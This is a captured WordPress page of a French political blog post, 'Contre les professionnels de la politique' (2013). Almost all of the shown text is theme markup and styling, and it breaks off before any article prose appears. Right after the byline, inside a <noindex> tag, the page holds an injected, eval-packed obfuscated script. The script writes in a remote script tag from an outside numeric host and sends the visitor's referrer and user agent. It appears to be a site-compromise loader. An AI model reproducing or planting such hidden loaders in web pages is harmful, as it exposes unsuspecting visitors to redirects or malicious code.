

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/articles/societe/18301
body_size: 11108
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Contre les professionnels de la politique  | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Contre les professionnels de la politique Flux des commentaires" href="https://jmdinh.net/articles/societe/18301/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/posts/18301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://jmdinh.net/articles/societe/18301" />
<link rel='shortlink' href='https://jmdinh.net/?p=18301' />
<link rel="alternate" type="application/json+oembed" href="https://jmdinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmdinh.net%2Farticles%2Fsociete%2F18301" />
<link rel="alternate" type="text/xml+oembed" href="https://jmdinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmdinh.net%2Farticles%2Fsociete%2F18301&#038;format=xml" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="post-template-default single single-post postid-18301 single-format-standard wp-embed-responsive single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navigation des articles</h3>
						<span class="nav-previous"><a href="https://jmdinh.net/articles/livres/18284" rel="prev"><span class="meta-nav">&larr;</span> Précédent</a></span>
						<span class="nav-next"><a href="https://jmdinh.net/articles/international/18311" rel="next">Suivant <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-18301" class="post-18301 post type-post status-publish format-standard hentry category-actualite-france category-actualite-internationale category-citoyennete category-mouvements-sociaux-societe category-opinion category-politique category-science-politique category-societe category-societe-civile tag-elitisme-politique tag-gaetano-mosca tag-max-weber tag-robert-michels tag-vilfredo-pareto tag-vote-fn">
	<header class="entry-header">
		<h1 class="entry-title">Contre les professionnels de la politique</h1>

				<div class="entry-meta">
			<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/societe/18301" title="11:06" rel="bookmark"><time class="entry-date" datetime="2013-07-16T11:06:21+01:00">16 juillet 2013</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: justify;"><a href="http://jmdinh.net/wp-content/uploads/2013/07/egoiste-revue-francaise-elitiste-retour-L-15r4RU.jpg"><img decoding="async" class="aligncenter size-full wp-image-18304" alt="egoiste-revue-francaise-elitiste-retour-L-15r4RU" src="http://jmdinh.net/wp-content/uploads/2013/07/egoiste-revue-francaise-elitiste-retour-L-15r4RU.jpg" width="400" height="232" srcset="https://jmdinh.net/wp-content/uploads/2013/07/egoiste-revue-francaise-elitiste-retour-L-15r4RU.jpg 400w, https://jmdinh.net/wp-content/uploads/2013/07/egoiste-revue-francaise-elitiste-retour-L-15r4RU-50x29.jpg 50w, https://jmdinh.net/wp-content/uploads/2013/07/egoiste-revue-francaise-elitiste-retour-L-15r4RU-300x174.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>Par <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n 